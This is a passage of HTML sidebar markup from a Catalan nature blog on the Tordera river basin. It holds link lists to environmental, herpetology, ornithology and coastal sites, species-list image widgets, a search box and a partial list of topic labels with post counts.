<h2 class='title'>Problemes amb el blog</h2>
<div class='widget-content'>
He tingut problemes amb el blog i intento recuperar les parts que s'han perdut poc a poc, bàsicament els enllaços...
</div>
<div class='clear'></div>
</div><div class='widget LinkList' data-version='1' id='LinkList2'>
<h2>Webs oficials</h2>
<div class='widget-content'>
<ul>
<li><a href='http://aca-web.gencat.cat/aca/appmanager/aca/aca/'>Agència Catalana de l'Aigua</a></li>
<li><a href='http://agricultura.gencat.cat/ca/departament/agents-rurals/'>Agents Rurals</a></li>
<li><a href='https://aca-web.gencat.cat/aca/documents/ca/fitxes_masses_aigua_subterrania/mas_35_def.pdf'>AL&#183;LUVIALS DE LA BAIXA TORDERA I DELTA</a></li>
<li><a href='https://betaportal.icgc.cat/canurb/cathistoric.html'>Com era Catalunya? (des de 1945) ICGC</a></li>
<li><a href='https://betaportal.icgc.cat/comparador-gificador/#16/41.4359/2.2403'>COMPARADOR HISTÒRIC DEL TERRITORI</a></li>
<li><a href='http://parcs.diba.cat/web/conservacio-de-la-biodiversitat/inici'>Conservació de la Biodiversitat DIBA</a></li>
<li><a href='http://aca-web.gencat.cat/sdim21/'>Dades de control de la qualitat i la quantitat de l'aigua al medi. ACA</a></li>
<li><a href='http://agricultura.gencat.cat/ca/inici/'>Departament d&#8217;Agricultura, Ramaderia, Pesca i Alimentació</a></li>
<li><a href='http://territori.gencat.cat/ca/inici/'>Departament de Territori i Sostenibilitat</a></li>
<li><a href='http://mediambient.gencat.cat/web/.content/home/ambits_dactuacio/patrimoni_natural/senp_catalunya/el_sistema/xarxa_natura_2000/xarxa_natura_2000_a_catalunya/mapes_1_50000/fitxes_zec/bcn/ZEC_ES5110007.pdf'>ES5110007 Riu i Estanys de Tordera</a></li>
<li><a href='http://www.ddgi.es/espais/'>Espais Naturals de les Comarques Gironines (Diputació de Girona)</a></li>
<li><a href='http://www.icgc.cat/'>Institut Cartogràfic i Geològic de Catalunya</a></li>
<li><a href='http://aca-web.gencat.cat/aetr/aetr2/'>L'aigua en temps real</a></li>
<li><a href='http://aca-web.gencat.cat/aetr/vishid/#ara'>L'aigua en temps real (nou)</a></li>
<li><a href='http://betaserver.icgc.cat/visor/catalunya_ull_del_temps.html#15/41.4121/2.2201'>L'ull del temps. Catalunya abans i ara</a></li>
<li><a href='http://sig.gencat.cat/visors/Cultius_DUN_SIGPAC.html'>Mapa Cultius DUN 2019. DARP</a></li>
<li><a href='http://ptop.gencat.cat/muc-visor/AppJava/home.do'>Mapa urbanístic de Catalunya</a></li>
<li><a href='http://web.gencat.cat/ca/temes/mediambient/'>Medi Ambient</a></li>
<li><a href='http://www.meteo.cat/'>Meteocat. Servei Meteorològic de Catalunya</a></li>
<li><a href='http://natura2000.eea.europa.eu/#'>Natura 2000 Network Viewer</a></li>
<li><a href='http://www.catpaisatge.net/cat/index.php'>Observatori del Paisatge</a></li>
<li><a href='http://aca-web.gencat.cat/aca/appmanager/aca/aca?_nfpb=true&_pageLabel=P46600176421381934582085'>Pla de gestió del districte de conca fluvial de Catalunya (2016-2021)</a></li>
<li><a href='http://aca-web.gencat.cat/aca/documents/ca/publicacions/espais_fluvials/publicacions/estudis_pef/f_tordera/pef_tordera.htm'>Planificació de l'espai fluvial de la conca de la Tordera. ACA 2016</a></li>
<li><a href='http://www.ruralcat.net/web/guest/portada'>Ruralcat</a></li>
<li><a href='http://betaportal.icgc.cat/canurb/?lon=2.77511&lat=41.6506&zoom=9&num=8&mt0=ovab5m&mt1=orto5m1994&mt2=orto5m2000&mt3=orto5m2006&mt4=orto5m2010&mt5=orto5m&mt6=topo5m&mt7=muc'>Visualitzador de canvis urbanístics</a></li>
<li><a href='http://parcs.diba.cat/'>Xarxa de Parcs Natural Diputació de Barcelona</a></li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget LinkList' data-version='1' id='LinkList3'>
<h2>Herpetologia - Enllaços d'interès</h2>
<div class='widget-content'>
<ul>
<li><a href='http://herpetsgavarresardenya.blogspot.com.es/'>Amfibis i Rèptils de les Gavarres, l'Ardenya, el Montgrí, i el Baix Ter</a></li>
<li><a href='http://www.herpetologica.es/'>Asociación Herpetológica Española</a></li>
<li><a href='http://mon.uvic.cat/caretta-a-la-vista/'>Caretta a la vista!</a></li>
<li><a href='http://www.crarc-comam.net/'>Centre de Recuperació d'Amfibis i Rèptils de Catalunya</a></li>
<li><a href='http://www.tortugues.cat/'>Centre de Recuperació de Tortugues de l'Albera</a></li>
<li><a href='http://estanystemporanis.org/es'>Els estanys temporanis Mediterranis, refugis de biodiversitat a conservar. UVic-UCC</a></li>
<li><a href='https://www.fundacioemys.org/emys/'>Fundació Emys</a></li>
<li><a href='http://bicheando.net/2017/04/las-10-culebras-de-la-peninsula-iberica-identificacion-y-distribucion/'>Las 10 especies de culebras de la Península Ibérica. Identificación y distribución.</a></li>
<li><a href='http://projectebasses.blogspot.com.es/'>Projecte Basses Mataró</a></li>
<li><a href='http://www.museugranollersciencies.org/ca/serpcat/'>Projecte SerpCat</a></li>
<li><a href='https://soccatherp.org/'>Societat Catalana d'Herpetologia</a></li>
<li><a href='http://www.viborasdelapeninsulaiberica.com/'>Víboras de la Península Ibérica</a></li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget LinkList' data-version='1' id='LinkList6'>
<h2>Ornitologia - Enllaços d'interès</h2>
<div class='widget-content'>
<ul>
<li><a href='https://www.biobserva.com/main/observation/list'>BiObserva</a></li>
<li><a href='http://colisionesdeaves.blogspot.com.es/?m=0'>Colisiones de aves</a></li>
<li><a href='http://cormoranmediterraneoiberico.blogspot.com.es/'>Cormorán Moñudo en el Mediterráneo Ibérico</a></li>
<li><a href='http://ocellsdelmogent.blogspot.com.es/'>El Mogent i la seva conca</a></li>
<li><a href='http://ocellsvallridaura.comxa.com/index.html'>Els Ocells de la Vall del Ridaura</a></li>
<li><a href='https://elsocellsdelparcserraladalitoral.wordpress.com/'>Els Ocells del Parc de la Serralada Litoral</a></li>
<li><a href='http://fotobirding.blogspot.com.es/'>FotoBirding en Sant Adrià de Besòs</a></li>
<li><a href='http://glseobarcelona.com/'>GL SEO Barcelona</a></li>
<li><a href='http://www.ornitologia.org/ca/'>Institut Català d'Ornitologia (ICO)</a></li>
<li><a href='http://www.seo.org/listado-aves/?utm_content=buffer00c5c&utm_medium=social&utm_source=twitter.com&utm_campaign=buffer'>Las aves de la A a la Z (SEOBirdlife)</a></li>
<li><a href='http://ocellsdelavall.blogspot.com/'>Ocells de Vallgorguina</a></li>
<li><a href='https://ausalbarcelons.blogspot.com.es/'>Ocells del Barcelonès i rodalies</a></li>
<li><a href='http://ornitho.cat/'>Ornitho.cat</a></li>
<li><a href='http://bojosperornitologia.blogspot.com.es/'>Ornithosensacions</a></li>
<li><a href='https://rapinyaires.wordpress.com/'>Rapinyaires.cat</a></li>
<li><a href='http://revistacatalanaornitologia.blogspot.com.es/'>Revista Catalana d'Ornitologia</a></li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget LinkList' data-version='1' id='LinkList4'>
<h2>Territori - Enllaços d'interès</h2>
<div class='widget-content'>
<ul>
<li><a href='http://montnegrecorredor.org/'>Associació de Propietaris del Montnegre i Corredor</a></li>
<li><a href='http://agentsrurals.info/'>Associació Professional d'Agents Rurals de Catalunya</a></li>
<li><a href='http://blog.creaf.cat/'>CREAF el blog</a></li>
<li><a href='http://www.creaf.cat/'>CREAF la web</a></li>
<li><a href='http://isacc.creaf.cat/'>ISACC TorDelta</a></li>
<li><a href='http://www.pasturem.cat/'>PASTUREM.CAT</a></li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget LinkList' data-version='1' id='LinkList5'>
<h2>Costa i Mar - Enllaços d'interès</h2>
<div class='widget-content'>
<ul>
<li><a href='http://www.canyonsdelmaresme.cat/'>Canyons del Maresme</a></li>
<li><a href='http://www.turismemalgrat.com/viu-malgrat/dunes-de-la-conca/'>Dunes de la Conca (Malgrat de Mar)</a></li>
<li><a href='http://gorgoniesdelaselva.blogspot.com.es/'>Els Jardins Submergits de La Selva</a></li>
<li><a href='http://cram.org/ca/'>Fundació CRAM</a></li>
<li><a href='https://historiesdemar.wordpress.com/'>HISTÒRIESDEMAR</a></li>
<li><a href='https://natusfera.gbif.es/projects/la-pilona-de-malgrat'>La Pilona de Malgrat</a></li>
<li><a href='http://www.observadoresdelmar.es/'>Observadors del mar</a></li>
<li><a href='http://www2.ceab.csic.es/oceans/'>Observatorio Marino CEAB Blanes</a></li>
<li><a href='http://www.dunes.cat/'>Platges i Dunes de Catalunya</a></li>
<li><a href='http://portal.emodnet-bathymetry.eu/mean-depth-full-coverage'>Portal batimètric de la Mediterrània. EMODnet</a></li>
<li><a href='http://puntadesantaannablanes.blogspot.com.es/'>Punta de Santa Anna (Blanes)</a></li>
<li><a href='https://sites.google.com/site/sistemaslitorales/home'>Sistemas Litorales</a></li>
<li><a href='http://tuboiulleres.blogspot.com.es/'>Tubo i ulleres</a></li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget LinkList' data-version='1' id='LinkList1'>
<h2>Enllaços d'interès</h2>
<div class='widget-content'>
<ul>
<li><a href='http://www.alocnatura.org/'>ALOC Natura</a></li>
<li><a href='http://www.floracatalana.cat'>ASSOCIACIÓ FLORA CATALANA. Botànica i etnobotànica de la nostra terra.</a></li>
<li><a href='http://banyeretes.blogspot.com.es/'>Banyeretes (Sant Pol de Mar)</a></li>
<li><a href='http://fotosussss.blogspot.com.es/'>Blog fotogràfic de Sussss</a></li>
<li><a href='http://www.salvaguardamontseny.cat/drupal/'>Coordinadora per la Salvaguarda del Montseny</a></li>
<li><a href='http://www.ratpenats.org/'>Descobreix els ratpenats</a></li>
<li><a href='http://www.dumalis.cat/'>Dumalis</a></li>
<li><a href='http://ocellsdelmogent.blogspot.com.es/'>El Mogent i la seva conca</a></li>
<li><a href='http://cicadacat.wixsite.com/index'>Els Cicadidae de Catalunya</a></li>
<li><a href='http://aca-web.gencat.cat/aca/documents/DocuWeb/memories/peixos_connectivitat_2014.pdf'>Els peixos dels rius i zones humides de Catalunya</a></li>
<li><a href='http://www.catalanbms.org/pdf/Cynthia_Fitxes_Identificacio.pdf'>Fitxes identificació de papallones</a></li>
<li><a href='http://www.floracatalana.net/'>Floracatana.net</a></li>
<li><a href='http://www.tinovalduvieco.com/'>Fotografia quotidiana (Calella)</a></li>
<li><a href='https://www.inaturalist.org/projects/grup-de-natura-de-la-vall-d-alfata-santa-susanna'>Grup de Natura de la Vall d'Alfatà. Santa Susanna.</a></li>
<li><a href='http://www.ophrys.cat/'>Grup Orquidiològic de Catalunya</a></li>
<li><a href='http://natura-selva.blogspot.com.es/'>La Natura a la comarca de la Selva</a></li>
<li><a href='http://naturasab.blogspot.com.es/'>La Natura a Sant Andreu de la Barca</a></li>
<li><a href='http://naturabaixmontseny.blogspot.com.es/'>La Natura al Baix Montseny</a></li>
<li><a href='http://lanaturaalmeujardi.blogspot.com.es/'>La natura al meu jardí</a></li>
<li><a href='http://natura-plaestany.blogspot.com.es/'>La Natura al Pla de l'Estany</a></li>
<li><a href='http://www.jordicorbera.cat/lep.html'>Les papallones del Maresme 2017 Jordi Corbera</a></li>
<li><a href='http://malgratantic.blogspot.com.es/'>Malgrat antic</a></li>
<li><a href='https://cossentinia.blogspot.com.es/'>Miquel Jover. Fotografia nocturna i de paisatge</a></li>
<li><a href='http://www.museugranollersciencies.org/'>Museu de Ciències Naturals de Granollers</a></li>
<li><a href='http://nordestcientific.blogspot.com.es/'>Nord-est natura: articles científics</a></li>
<li><a href='http://www.arenys.org/pacaam/'>PACAAM (Arenys de Munt)</a></li>
<li><a href='http://www.catalanbms.org/ca/'>Pla de Seguiment de Ropalòcers de Catalunya</a></li>
<li><a href='http://salvemlarieradepineda.pangea.org/'>Plataforma Salvem la Vall de la Riera de Pineda</a></li>
<li><a href='http://www.coordinadoramaresme.cat/'>Preservem El Maresme</a></li>
<li><a href='http://anifog.wixsite.com/anifog'>proyecto Anifog</a></li>
<li><a href='http://arenyautes.cat/enricbadosa'>Qui no mira no veu</a></li>
<li><a href='https://sosdeltallobregat.org/'>S.O.S. Delta del Llobregat</a></li>
<li><a href='http://sagulla.org/'>S'Agulla Entitat Ambiental</a></li>
<li><a href='http://tossanatura.blogspot.com/'>TossaNatura</a></li>
<li><a href='http://www.xatrac.org/'>Xatrac associació mediambiental</a></li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget Image' data-version='1' id='Image5'>
<h2>Llista actualitzada dels mamífers de la Conca de la Tordera</h2>
<div class='widget-content'>
<a href='http://natura-tordera.blogspot.com/2010/01/llista-actualitzada-dels-mamifers-de-la.html'>
<img alt='Llista actualitzada dels mamífers de la Conca de la Tordera' height='112' id='Image5_img' src='//1.bp.blogspot.com/_UbRAllXkLGQ/S2E7AbGo2rI/AAAAAAAAXJQ/CjOz9NoI89c/S240/!cid_005701ca9fe1%24a6bcf5e0%24786B1923%40javier0b1739ee.jpg' width='150'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image4'>
<h2>LLISTA ACTUALITZADA DELS OCELLS DE LA BAIXA TORDERA</h2>
<div class='widget-content'>
<a href='http://natura-tordera.blogspot.com/2010/01/llista-actualitzada-dels-ocells-de-la.html'>
<img alt='LLISTA ACTUALITZADA DELS OCELLS DE LA BAIXA TORDERA' height='178' id='Image4_img' src='//1.bp.blogspot.com/_UbRAllXkLGQ/S1d61xoUGFI/AAAAAAAAWrg/hc-gl4xsZVA/S240/!cid_41b901ca99ff%24c9855870%242D0E5955%40javier0b1739ee.jpg' width='240'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image2'>
<h2>Les papallones diürnes de la Riera de Pineda (Alt Maresme)</h2>
<div class='widget-content'>
<a href='https://natura-tordera.blogspot.com.es/2018/01/les-papallones-diurnes-de-la-riera-de.html'>
<img alt='Les papallones diürnes de la Riera de Pineda (Alt Maresme)' height='180' id='Image2_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiKFRwj3Mzw3Ttu49GsfBNnx5bbdmIjDjl8HP23ETuaxSVpZQcJxbBZBTEtCRuy3LfVl1bXL5ofBBKNA4qz0oaoGDiR1ZdRgZ77ajTivRUk-iWKd8Wr58stRvQdZEdisUNSRWnhBTfppHs/s1600/IMG_0221.JPG' width='240'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Text' data-version='1' id='Text2'>
<h2 class='title'>Podeu buscar per paraula...</h2>
<div class='widget-content'>
<form id="searchthis" action="/search" style="DISPLAY: inline" method="get"><input id="search-box" name="q"/> <input id="search-btn" value="Buscar" type="submit"/></form><br/><br/>
</div>
<div class='clear'></div>
</div><div class='widget Label' data-version='1' id='Label1'>
<h2>Podeu buscar per temes...</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href='https://natura-tordera.blogspot.com/search/label/activitats'>activitats</a>
<span dir='ltr'>(100)</span>
</li>
<li>
<a dir='ltr' href='https://natura-tordera.blogspot.com/search/label/agricultura'>agricultura</a>
<span dir='ltr'>(180)</span>
</li>
<li>
<a dir='ltr' href='https://natura-tordera.blogspot.com/search/label/aigua'>aigua</a>
<span dir='ltr'>(737)</span>
</li>
<li>
<a dir='ltr' href='https://natura-tordera.blogspot.com/search/label/Baixa%20Tordera%20-%20Descripcions%20generals'>Baixa Tordera - Descripcions generals</a>
<span dir='ltr'>(52)</span>
</li>
<li>
<a dir='ltr' href='https://natura-tordera.blogspot.com/search/label/bibliografia'>bibliografia</a>
<span dir='ltr'>(130)</span>
</li>
<li>
<a dir='ltr' href='https://natura-tordera.blogspot.com/search/label/Blanes'>Blanes</a>
<span dir='ltr'>(8)</span>
</li>
<li>
<a dir='ltr' href='https://natura-tordera.blogspot.com/search/label/ca%C3%A7a'>caça</a>
<span dir='ltr'>(98)</span>
</li>
<li>
<a dir='ltr' href='https://natura-tordera.blogspot.com/search/label/Clima'>Clima</a>
<span dir='ltr'>(767)</span>
</li>
<li>
<a dir='ltr' href='https://natura-tordera.blogspot.com/search/label/Consell%20de%20Conca'>Consell de Conca</a>
<span dir='ltr'>(17)</span>
</li>
<li>
<a dir='ltr' href='https://natura-tordera.blogspot.com/search/label/costa'>costa</a>
<span dir='ltr'>(1347)</span>
</li>
<li>
<a dir='ltr' href='https://natura-tordera.blogspot.com/search/label/den%C3%BAncia'>denúncia</a>
<span dir='ltr'>(485)</span>
</li>
<li>
<a dir='ltr' href='https://natura-tordera.blogspot.com/search/label/Documents-cens%20hivernal'>Documents-cens hivernal</a>
<span dir='ltr'>(11)</span>
</li>
<li>
<a dir='ltr' href='https://natura-tordera.blogspot.com/search/label/enlla%C3%A7os%20d%27inter%C3%A8s'>enllaços d&#39;interès</a>
<span dir='ltr'>(135)</span>
</li>
<li>
<a dir='ltr' href='https://natura-tordera.blogspot.com/search/label/enquestes'>enquestes</a>
<span dir='ltr'>(52)</span>
</li>
<li>
<a dir='ltr' href='https://natura-tordera.blogspot.com/search/label/espais-Arenys%20de%20Mar'>espais-Arenys de Mar</a>
<span dir='ltr'>(397)</span>
</li>
<li>
<a dir='ltr' href='https://natura-tordera.blogspot.com/search/label/espais-Bassa%20del%20Parc%20Fluvial%20%28Palafolls%29'>espais-Bassa del Parc Fluvial (Palafolls)</a>
<span dir='ltr'>(9)</span>
</li>
<li>
<a dir='ltr' href='https://natura-tordera.blogspot.com/search/label/espais-Basses%20del%20Pol%C3%ADgon%20de%20Palafolls%20%28Palafolls%29'>espais-Basses del Polígon de Palafolls (Palafolls)</a>
<span dir='ltr'>(4)</span>
</li>
<li>
<a dir='ltr' href='https://natura-tordera.blogspot.com/search/label/espais-Blanes'>espais-Blanes</a>
<span dir='ltr'>(534)</span>
</li>
<li>
<a dir='ltr' href='https://natura-tordera.blogspot.com/search/label/espais-bosc%20de%20Mas%20Juli%C3%A0%20%28Tordera%29'>espais-bosc de Mas Julià (Tordera)</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='https://natura-tordera.blogspot.com/search/label/espais-Bra%C3%A7%20esquerre%20del%20riu%20Tordera'>espais-Braç esquerre del riu Tordera</a>
<span dir='ltr'>(41)</span>
</li>
<li>
<a dir='ltr' href='https://natura-tordera.blogspot.com/search/label/espais-Breda'>espais-Breda</a>
<span dir='ltr'>(141)</span>
</li>
<li>
<a dir='ltr' href='https://natura-tordera.blogspot.com/search/label/espais-Calella'>espais-Calella</a>
<span dir='ltr'>(171)</span>
</li>
<li>
<a dir='ltr' href='https://natura-tordera.blogspot.com/search/label/espais-Campins'>espais-Campins</a>
<span dir='ltr'>(41)</span>
</li>
<li>
<a dir='ltr' href='https://natura-tordera.blogspot.com/search/label/espais-Can%20Peira%20%28Tordera%29'>espais-Can Peira (Tordera)</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://natura-tordera.blogspot.com/search/label/espais-Canet%20de%20Mar'>espais-Canet de Mar</a>
<span dir='ltr'>(53)</span>
</li>
<li>
<a dir='ltr' href='https://natura-tordera.blogspot.com/search/label/espais-Cardedeu'>espais-Cardedeu</a>
<span dir='ltr'>(4)</span>
</li>
<li>
<a dir='ltr' href='https://natura-tordera.blogspot.com/search/label/espais-centre%20urb%C3%A0%20de%20Tordera'>espais-centre urbà de Tordera</a>
<span dir='ltr'>(77)</span>
</li>
<li>
<a dir='ltr' href='https://natura-tordera.blogspot.com/search/label/espais-desembocadura'>espais-desembocadura</a>
<span dir='ltr'>(1139)</span>
</li>
<li>
<a dir='ltr' href='https://natura-tordera.blogspot.com/search/label/espais-Estany%20de%20Bancells%20%28Ma%C3%A7anet%20de%20la%20Selva%29'>espais-Estany de Bancells (Maçanet de la Selva)</a>
<span dir='ltr'>(22)</span>
</li>
<li>
<a dir='ltr' href='https://natura-tordera.blogspot.com/search/label/espais-estany%20de%20Cal%20Raba%20%28Tordera%29'>espais-estany de Cal Raba (Tordera)</a>
<span dir='ltr'>(105)</span>
</li>
<li>
<a dir='ltr' href='https://natura-tordera.blogspot.com/search/label/espais-Estany%20de%20Mas%20Mateu%20%28Fogars%20de%20la%20Selva%29'>espais-Estany de Mas Mateu (Fogars de la Selva)</a>
<span dir='ltr'>(11)</span>
</li>
<li>
<a dir='ltr' href='https://natura-tordera.blogspot.com/search/label/espais-Fibracolor%20%28Tordera%29'>espais-Fibracolor (Tordera)</a>
<span dir='ltr'>(8)</span>
</li>
<li>
<a dir='ltr' href='https://natura-tordera.blogspot.com/search/label/espais-Fogars%20de%20la%20Selva'>espais-Fogars de la Selva</a>
<span dir='ltr'>(282)</span>
</li>
<li>
<a dir='ltr' href='https://natura-tordera.blogspot.com/search/label/espais-Grabera%20de%20Palafolls'>espais-Grabera de Palafolls</a>
<span dir='ltr'>(154)</span>
</li>
<li>
<a dir='ltr' href='https://natura-tordera.blogspot.com/search/label/espais-Gualba'>espais-Gualba</a>
<span dir='ltr'>(181)</span>
</li>
<li>
<a dir='ltr' href='https://natura-tordera.blogspot.com/search/label/espais-Hostalric'>espais-Hostalric</a>
<span dir='ltr'>(127)</span>
</li>
<li>
<a dir='ltr' href='https://natura-tordera.blogspot.com/search/label/espais-illa%20del%20riu%20%28Tordera%29'>espais-illa del riu (Tordera)</a>
<span dir='ltr'>(132)</span>
</li>
<li>
<a dir='ltr' href='https://natura-tordera.blogspot.com/search/label/espais-La%20Pilona%20%28Malgrat%20de%20Mar%29'>espais-La Pilona (Malgrat de Mar)</a>
<span dir='ltr'>(10)</span>
</li>
<li>
<a dir='ltr' href='https://natura-tordera.blogspot.com/search/label/espais-La%20Plantera%2FHorta%20d%27en%20Ferrer%20%28Blanes%29'>espais-La Plantera/Horta d&#39;en Ferrer (Blanes)</a>
<span dir='ltr'>(107)</span>
</li>
<li>
<a dir='ltr' href='https://natura-tordera.blogspot.com/search/label/espais-La%20Verneda%20%28Sant%20Celoni%29'>espais-La Verneda (Sant Celoni)</a>
<span dir='ltr'>(227)</span>
</li>
<li>
<a dir='ltr' href='https://natura-tordera.blogspot.com/search/label/espais-Les%20Cadiretes%20%28Tordera'>espais-Les Cadiretes (Tordera</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://natura-tordera.blogspot.com/search/label/espais-Les%20Ferreries%20%28Palafolls%29'>espais-Les Ferreries (Palafolls)</a>
<span dir='ltr'>(6)</span>
</li>
<li>
<a dir='ltr' href='https://natura-tordera.blogspot.com/search/label/espais-Les%20Llobateres%20%28Sant%20Celoni%29'>espais-Les Llobateres (Sant Celoni)</a>
<span dir='ltr'>(275)</span>
</li>
<li>
<a dir='ltr' href='https://natura-tordera.blogspot.com/search/label/espais-Lloret%20de%20Mar'>espais-Lloret de Mar</a>
<span dir='ltr'>(287)</span>
</li>
<li>
<a dir='ltr' href='https://natura-tordera.blogspot.com/search/label/espais-Ma%C3%A7anet%20de%20la%20Selva'>espais-Maçanet de la Selva</a>
<span dir='ltr'>(44)</span>
</li>
<li>
<a dir='ltr' href='https://natura-tordera.blogspot.com/search/label/espais-Malgrat%20de%20Mar'>espais-Malgrat de Mar</a>
<span dir='ltr'>(305)</span>
</li>
<li>
<a dir='ltr' href='https://natura-tordera.blogspot.com/search/label/espais-mar%20endins'>espais-mar endins</a>
<span dir='ltr'>(187)</span>
</li>
<li>
<a dir='ltr' href='https://natura-tordera.blogspot.com/search/label/espais-Mar%20i%20Murtra%20%28Blanes%29'>espais-Mar i Murtra (Blanes)</a>
<span dir='ltr'>(54)</span>
</li>
<li>
<a dir='ltr' href='https://natura-tordera.blogspot.com/search/label/espais-Massanes'>espais-Massanes</a>
<span dir='ltr'>(27)</span>
</li>
<li>
<a dir='ltr' href='https://natura-tordera.blogspot.com/search/label/espais-Palafolls'>espais-Palafolls</a>
<span dir='ltr'>(240)</span>
</li>
<li>
<a dir='ltr' href='https://natura-tordera.blogspot.com/search/label/espais-Pant%C3%A0%20de%20Mas%20Mora%20%28Tordera%29'>espais-Pantà de Mas Mora (Tordera)</a>
<span dir='ltr'>(25)</span>
</li>
<li>
<a dir='ltr' href='https://natura-tordera.blogspot.com/search/label/espais-Pant%C3%A0%20de%20Sant%20Pon%C3%A7%20%28Tordera%29'>espais-Pantà de Sant Ponç (Tordera)</a>
<span dir='ltr'>(10)</span>
</li>
<li>
<a dir='ltr' href='https://natura-tordera.blogspot.com/search/label/espais-Pineda%20de%20Mar'>espais-Pineda de Mar</a>
<span dir='ltr'>(316)</span>
</li>
<li>
<a dir='ltr' href='https://natura-tordera.blogspot.com/search/label/espais-Pla%20d%27Amunt%20%28Tordera%29'>espais-Pla d&#39;Amunt (Tordera)</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='https://natura-tordera.blogspot.com/search/label/espais-Pla%20d%27Anyells%20%28Tordera%29'>espais-Pla d&#39;Anyells (Tordera)</a>
<span dir='ltr'>(70)</span>
</li>
<li>
<a dir='ltr' href='https://natura-tordera.blogspot.com/search/label/espais-Pla%20de%20Can%20Gelmar%20%28Fogars%20de%20la%20Selva%29'>espais-Pla de Can Gelmar (Fogars de la Selva)</a>
<span dir='ltr'>(33)</span>
</li>
<li>
<a dir='ltr' href='https://natura-tordera.blogspot.com/search/label/espais-Pla%20de%20Can%20Golba%20%28Tordera%29'>espais-Pla de Can Golba (Tordera)</a>
<span dir='ltr'>(9)</span>
</li>
<li>
<a dir='ltr' href='https://natura-tordera.blogspot.com/search/label/espais-Pla%20de%20Can%20Jalp%C3%AD%20%28Tordera%29'>espais-Pla de Can Jalpí (Tordera)</a>
<span dir='ltr'>(69)</span>
</li>
<li>
<a dir='ltr' href='https://natura-tordera.blogspot.com/search/label/espais-Pla%20de%20Can%20Mir%C3%B3%20Vell%20%28Fogars%20de%20la%20Selva%29'>espais-Pla de Can Miró Vell (Fogars de la Selva)</a>
<span dir='ltr'>(11)</span>
</li>
<li>
<a dir='ltr' href='https://natura-tordera.blogspot.com/search/label/espais-Pla%20de%20Can%20Serra%20%28Tordera%29'>espais-Pla de Can Serra (Tordera)</a>
<span dir='ltr'>(4)</span>
</li>
<li>
<a dir='ltr' href='https://natura-tordera.blogspot.com/search/label/espais-Pla%20de%20Can%20Sim%C3%B3%20%28Fogars%20de%20la%20Selva%29'>espais-Pla de Can Simó (Fogars de la Selva)</a>
<span dir='ltr'>(114)</span>
</li>
<li>
<a dir='ltr' href='https://natura-tordera.blogspot.com/search/label/espais-Pla%20de%20Grau%20%28Malgrat%20de%20Mar%29'>espais-Pla de Grau (Malgrat de Mar)</a>
<span dir='ltr'>(418)</span>
</li>
<li>
<a dir='ltr' href='https://natura-tordera.blogspot.com/search/label/espais-Pla%20de%20la%20J%C3%BAlia%20%28Tordera%29'>espais-Pla de la Júlia (Tordera)</a>
<span dir='ltr'>(107)</span>
</li>
<li>
<a dir='ltr' href='https://natura-tordera.blogspot.com/search/label/espais-Pla%20de%20Palafolls'>espais-Pla de Palafolls</a>
<span dir='ltr'>(76)</span>
</li>
<li>
<a dir='ltr' href='https://natura-tordera.blogspot.com/search/label/espais-Pla%20de%20Sant%20Esteve%20%28Tordera%29'>espais-Pla de Sant Esteve (Tordera)</a>
<span dir='ltr'>(115)</span>
</li>
<li>
<a dir='ltr' href='https://natura-tordera.blogspot.com/search/label/espais-Pla%20de%20Sant%20Esteve%20de%20Palautordera'>espais-Pla de Sant Esteve de Palautordera</a>
<span dir='ltr'>(39)</span>
</li>
<li>
<a dir='ltr' href='https://natura-tordera.blogspot.com/search/label/espais-Pla%20de%20Santa%20Maria%20de%20Palautordera'>espais-Pla de Santa Maria de Palautordera</a>
<span dir='ltr'>(36)</span>
</li>
<li>
<a dir='ltr' href='https://natura-tordera.blogspot.com/search/label/espais-Pla%20del%20Pedrell%20%28Palafolls%29'>espais-Pla del Pedrell (Palafolls)</a>
<span dir='ltr'>(17)</span>
</li>
<li>
<a dir='ltr' href='https://natura-tordera.blogspot.com/search/label/espais-Platja%20de%20Pineda'>espais-Platja de Pineda</a>
<span dir='ltr'>(262)</span>
</li>
<li>
<a dir='ltr' href='https://natura-tordera.blogspot.com/search/label/espais-Port%20d%27Arenys%20de%20Mar'>espais-Port d&#39;Arenys de Mar</a>
<span dir='ltr'>(117)</span>
</li>
<li>
<a dir='ltr' href='https://natura-tordera.blogspot.com/search/label/espais-Port%20de%20Blanes'>espais-Port de Blanes</a>
<span dir='ltr'>(149)</span>
</li>
<li>
<a dir='ltr' href='https://natura-tordera.blogspot.com/search/label/espais-Prats%20d%27en%20Gai%20%28Tordera%29'>espais-Prats d&#39;en Gai (Tordera)</a>
<span dir='ltr'>(47)</span>
</li>
<li>
<a dir='ltr' href='https://natura-tordera.blogspot.com/search/label/espais-Premi%C3%A0%20de%20Mar'>espais-Premià de Mar</a>
<span dir='ltr'>(4)</span>
</li>
<li>
<a dir='ltr' href='https://natura-tordera.blogspot.com/search/label/espais-Rec%20Viver%20%28Malgrat%20de%20Mar%29'>espais-Rec Viver (Malgrat de Mar)</a>
<span dir='ltr'>(7)</span>
</li>
<li>
<a dir='ltr' href='https://natura-tordera.blogspot.com/search/label/espais-Riells%20i%20Viabrea'>espais-Riells i Viabrea</a>
<span dir='ltr'>(251)</span>
</li>
<li>
<a dir='ltr' href='https://natura-tordera.blogspot.com/search/label/espais-Riera%20d%27Arb%C3%BAcies'>espais-Riera d&#39;Arbúcies</a>
<span dir='ltr'>(271)</span>
</li>
<li>
<a dir='ltr' href='https://natura-tordera.blogspot.com/search/label/espais-Riera%20de%20Fuirosos%20%28Sant%20Celoni%29'>espais-Riera de Fuirosos (Sant Celoni)</a>
<span dir='ltr'>(16)</span>
</li>
<li>
